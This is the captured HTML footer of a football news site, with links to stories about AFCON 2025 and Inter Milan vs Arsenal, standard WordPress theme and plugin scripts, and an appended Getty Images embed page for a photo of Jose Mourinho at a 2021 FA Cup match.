<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:table}@media (min-width:767px){.tdi_69.tdc-row-content-vert-center,.tdi_69.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_69.tdc-row-content-vert-bottom,.tdi_69.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_69.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_69.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_69{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:25%!important}}@media (max-width:767px){.tdi_71{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:75%!important}}@media (max-width:767px){.tdi_73{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_74 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}@media (max-width:767px){.tdi_74{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_74 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_74 ul li a{justify-content:flex-end}body .tdi_74 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_74 ul li{margin-right:40px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 a,body .tdi_74 .td-blm-sub-icon{color:#ffffff}body .tdi_74 li.current-menu-item>a,body .tdi_74 li.current-menu-ancestor>a,body .tdi_74 li.current-category-ancestor>a,body .tdi_74 li.current-page-ancestor>a,body .tdi_74 a:hover,body .tdi_74 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_74 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_74 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_74 a:hover>.td-blm-sub-icon{color:#dd3333}body .tdi_74 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 ul li{margin-right:36px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 ul li{margin-right:30px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_74 ul li{margin-right:20px}body .tdi_74 ul li:last-child{margin-right:0}body .tdi_74 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_74 class="td_block_inner td-fix-index"><div class="menu-ett-top-container"><ul id="menu-ett-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15926"><a href="https://lwosinc.com/apply"><span class="td-blm-menu-item-txt">Apply to Write</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/"><span class="td-blm-menu-item-txt">Ad and Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29979"><a href="https://extratimetalk.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29977"><a href="https://extratimetalk.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}.tdi_76{padding-bottom:20px!important}.tdi_76 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-bottom:11px!important}}@media (max-width:767px){.tdi_76{padding-bottom:14px!important}}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_79{text-align:left!important}.tdi_79 .tdm-descr{color:#888888;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_79 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Copyright - Last Word On Sports INC 2011-2024</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/afcon-2025-officiating-controversy-addressed/"  rel="bookmark" class="td-image-wrap " title="AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071458857-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071458857-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071458857-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address" title="AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/afcon-2025-officiating-controversy-addressed/"  rel="bookmark" title="AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address">AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:58:17-05:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/daniel-farkes-premier-league-return-leeds/"  rel="bookmark" class="td-image-wrap " title="Daniel Farke&#8217;s Premier League Return: Has the German Proved He Can Manage In England&#8217;s Top Division?" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071352013-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071352013-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071352013-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Daniel Farke&#039;s Premier League Return: Has the German Proved He Can Manage In England&#039;s Top Division?" title="Daniel Farke&#8217;s Premier League Return: Has the German Proved He Can Manage In England&#8217;s Top Division?" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/daniel-farkes-premier-league-return-leeds/"  rel="bookmark" title="Daniel Farke&#8217;s Premier League Return: Has the German Proved He Can Manage In England&#8217;s Top Division?">Daniel Farke&#8217;s Premier League Return: Has the German Proved He Can...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:37:15-05:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/afcons-best-player-mane-saves-team-from-ban/"  rel="bookmark" class="td-image-wrap " title="AFCON&#8217;s Best Player: How Sadio Mane Used His Leadership Prowess To Turn Senegal Into 2025 AFCON Final Winners and Save His Team From a Potential Ban" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071455813-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071455813-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071455813-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="AFCON&#039;s Best Player: How Sadio Mane Used His Leadership Prowess To Turn Senegal Into 2025 AFCON Final Winners and Save His Team From a Potential Ban" title="AFCON&#8217;s Best Player: How Sadio Mane Used His Leadership Prowess To Turn Senegal Into 2025 AFCON Final Winners and Save His Team From a Potential Ban" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/afcons-best-player-mane-saves-team-from-ban/"  rel="bookmark" title="AFCON&#8217;s Best Player: How Sadio Mane Used His Leadership Prowess To Turn Senegal Into 2025 AFCON Final Winners and Save His Team From a Potential Ban">AFCON&#8217;s Best Player: How Sadio Mane Used His Leadership Prowess To...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:23:12-05:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://extratimetalk.com/ucl-inter-milan-vs-arsenal-lineups-injuries/"  rel="bookmark" class="td-image-wrap " title="Inter Milan vs Arsenal: Three Key Factors To Consider, Predicted Lineups and Injuries" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071452920-100x70.jpg"  data-srcset="https://extratimetalk.com/wp-content/uploads/2026/01/imago1071452920-100x70.jpg 100w, https://extratimetalk.com/wp-content/uploads/2026/01/imago1071452920-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Inter Milan vs Arsenal: Three Key Factors To Consider, Predicted Lineups and Injuries" title="Inter Milan vs Arsenal: Three Key Factors To Consider, Predicted Lineups and Injuries" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/ucl-inter-milan-vs-arsenal-lineups-injuries/"  rel="bookmark" title="Inter Milan vs Arsenal: Three Key Factors To Consider, Predicted Lineups and Injuries">Inter Milan vs Arsenal: Three Key Factors To Consider, Predicted Lineups...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:08:20-05:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970da1aa49eb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-fix-index{transform:unset!important}</style>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764381056" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://extratimetalk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://extratimetalk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_comments_count","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_related_post","style_general_single_post_share","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96dd46b9ea884509bda8ee91138b1b82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.gettyimages.com/embed/1301609335?et=CV72tcQaTkp91YEKSzB9Sw&tld=co.uk&sig=vkIcPnIa2ygG9puphOkX4lHmF3mUYdqHZK2OSz1R_N8=&caption=true&ver=2
body_size: 9239
content:



<!DOCTYPE html>
<html>
  <head>
    <base target="_parent" />
    <title>Everton v Tottenham Hotspur: The Emirates FA Cup Fifth Round [Getty Images]</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="robots" content="noindex, follow" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!--[if lt IE 10]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <meta name="twitter:card" content="photo" />
    <meta name="twitter:site" content="@GettyImages" />
    <meta name="twitter:title" content="1301609335 / Tottenham Hotspur FC / Tottenham Hotspur FC" />
    <meta property="og:description" content="Tottenham Hotspur FC / Tottenham Hotspur FC" />
    <meta property="og:image" content="https://embed-cdn.gettyimages.com/photos/jose-mourinho-manager-of-tottenham-hotspur-reacts-during-the-emirates-picture-id1301609335?k=6&amp;m=1301609335&amp;s=594x594&amp;w=0&amp;h=088zVhLBiMJRguR6q5e2QZM8uTO-reOCB63H25ua46M=&amp;Expires=1769043600&amp;Key-Pair-Id=APKAIJLYLGZE3LWJLKRA&amp;Signature=JkvZPDsFRsodkC~Wd~Yl8lJz9u5zYCF17vM6rFqVCZfYYgSd4rmzG~-bi9De897sAaoRw5DnSJ3bRCsZHLDhP0dmKClzx~74DGsTax~rPG9YIMtn~7t-jbO4Rlai9cfzfEErALYAVGT9BBjTWcYRQxt81rcz5WoZLL1uQ4wXKzOeKB~lOnCgVOXVwmzPBvKLtW2LeF5mcAeSmhUtvpz2Wt1NDg5gl8Ihfi2gnC7TS66OWlt4B2KPDYe5aa6m6BhJHV4AP2MpB2Wu8PCw0HClo8JaJH~T4ZNP3H9Mi1ckw-CJHH9OugHhntDSb5IcHVU75rLluhDjXwzy0zjzy9J9HUb7R4YvUskcgW9jjxuj8FUbfkChwSy6R608P9QWeVB-NM2--hQzlcsnopXvIH63M2ZmlPxMurbff3ZddhDC2DwhPqrevKV7r9yy8tzQXVu4etXA5FGVQfkYnTiP2edHYYTkAU2h~4nHMjmxNTCLEcOkeoMn0F8PFUUlVFP4wUOdfidZyV8wznmg-a3JlVgbEPAHJUz-jYqmQE-pt7Ls9grxZupT5qCs6XnpZN-F-Z3zwePtgIkJPu7xBVJbXGB4zjkom19iHVk6wAKbW2Ydr6qU1kxakgbPv4wnShhIcBe4wuZQi2ckIzAE40xyTe-~9oOACFkg9kvctOVpQ5DOIo0_" />
    <meta property="og:url" content="http://www.gettyimages.co.uk/detail/1301609335" />
    <meta property="og:site_name" content="Getty Images" />
    <meta name="getty:adp" content="http://www.gettyimages.co.uk/detail/1301609335" />

    

    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    
  </head>

  <body class="embed">

  <link rel="stylesheet" type="text/css" href="//embed-cdn.gettyimages.com/css/2977517/style.css" />

<div id="fb-root"></div>
<section id="body-wrapper"  data-frame-width="594" data-frame-height="411">
  
  
  

  <div id="embed-body" data-spectrum-base-url="//spectrum.gettyimages.com/v3/signals" data-asset-ids="" style="max-width:594px;">
    
    
      
    <div id="slide-0" class="slide active" data-asset-id="1301609335"
                                                                                       data-collection-id="866" data-asset-product-type="Sport" data-content-type="still image">
      <main class="solo">
        <figure>
          
            
              <ul class="reblog solo">
  
  <li id="li-fb" class="li-button">
    <div class="icon-button icon-fb" title="Share on Facebook"  onclick="return Embed.Social().facebook('http://www.gettyimages.com/consumer/share/assets/1301609335');" ></div>
  </li>
  
  <li id="li-twitter" class="li-button">
    <a class="icon-button icon-twitter" title="Share on Twitter"  onclick="return Embed.Social().twitter('http://www.gettyimages.com/consumer/share/assets/1301609335', 'Everton v Tottenham Hotspur: The Emirates FA Cup Fifth Round');" ></a>
  </li>
  <li id="li-pinterest" class="li-button">
    <a class="icon-button icon-pinterest" title="Share on Pinterest"  onclick="return Embed.Social().pinterest('\/\/www.pinterest.com\/pin\/create\/button?url=http%3A%2F%2Fwww.gettyimages.co.uk%2Fdetail%2F1301609335%3Fet%3DCV72tcQaTkp91YEKSzB9Sw%26referrer%3Dhttps%253A%252F%252Fextratimetalk.com%252Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%252F%26share%3Dembed_Pinterest\x26media=http%3A%2F%2Fmedia.gettyimages.com%2Fphotos%2Fjose-mourinho-manager-of-tottenham-hotspur-reacts-during-the-emirates-picture-id1301609335\x26description=Jose Mourinho, Manager of Tottenham Hotspur reacts during The Emirates FA Cup Fifth Round match between Everton and Tottenham Hotspur at Goodison Park on February 10, 2021 in Liverpool, England. Sporting stadiums around the UK remain under strict restrictions due to the Coronavirus Pandemic as Government social distancing laws prohibit fans inside venues resulting in games being played behind closed doors. (Photo by Tottenham Hotspur FC\/Tottenham Hotspur FC via Getty Images)');" ></a>
  </li>
  
</ul>

            

            
              <figcaption onselectstart="return false">
                <p class="show-more">
                  <a target="_blank" onclick="Embed.ClickHandler().click('http:\/\/www.gettyimages.co.uk\/detail\/1301609335?et=CV72tcQaTkp91YEKSzB9Sw\x26referrer=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F')" href="http://www.gettyimages.co.uk/detail/1301609335?et=CV72tcQaTkp91YEKSzB9Sw&amp;referrer=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F">see more</a>
                </p>
                <p class="caption-text">LIVERPOOL, ENGLAND - FEBRUARY 10:  Jose Mourinho, Manager of Tottenham Hotspur reacts during The Emirates FA Cup Fifth Round match between Everton and Tottenham Hotspur at Goodison Park on February 10, 2021 in Liverpool, England. Sporting stadiums around the UK remain under strict restrictions due to the Coronavirus Pandemic as Government social distancing laws prohibit fans inside venues resulting in games being played behind closed doors. (Photo by Tottenham Hotspur FC/Tottenham Hotspur FC via Getty Images)</p>
              </figcaption>
            

            
                <aside class="assetcomp-overlay" onclick="if (!Embed.MediaQuery().mobile() &&  true ) { window.open('http:\/\/www.gettyimages.co.uk\/detail\/1301609335?et=CV72tcQaTkp91YEKSzB9Sw\x26referrer=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F', '_blank'); Embed.ClickHandler().click('ADP'); return false; }" data-url='http://www.gettyimages.co.uk/detail/1301609335?et=CV72tcQaTkp91YEKSzB9Sw&amp;referrer=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F'></aside>
                <a href="http://www.gettyimages.co.uk/detail/1301609335?et=CV72tcQaTkp91YEKSzB9Sw&amp;referrer=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F" target="_blank" class="assetcomp-link">
